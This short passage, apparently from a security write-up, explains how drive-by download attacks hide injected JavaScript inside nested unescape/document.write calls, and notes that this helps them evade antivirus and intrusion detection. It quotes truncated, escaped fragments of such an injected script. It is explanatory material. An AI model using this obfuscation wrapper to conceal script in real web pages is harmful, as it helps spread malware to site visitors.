 D%0A%0D%0A%20%20%20%20%3C/script%3E%0D%0A%3C/html%3E"));
//-->
</SCRIPT>
And the JavaScript was contained in another JavaScript escaped code, taking the form below that was finally injected in the web page:
document.write(unescape("%3CHEAD%3E%0D%0A%3CSCRIPT%20
LANGUAGE%3D%22Javascript%22%3E%0D%0A%3C%21--%0D%0A
/*%20criptografado%20pelo%20Fal%20-%20Deboa%E7%E3o
...
%3C/BODY%3E%0D%0A%3C/HTML%3E%0D%0A"));
//-->
</SCRIPT>

The use of this technique has become a trend in the design of drive-by download attacks. Code obfuscation is at an important degree effective against signature and anomaly-based intrusion detection systems, making the detection from anti-virus programs and web analysis tools a difficult task and is certainly a reason for choosing these web attacks as the preferred method in malware distribution.

1
masbejo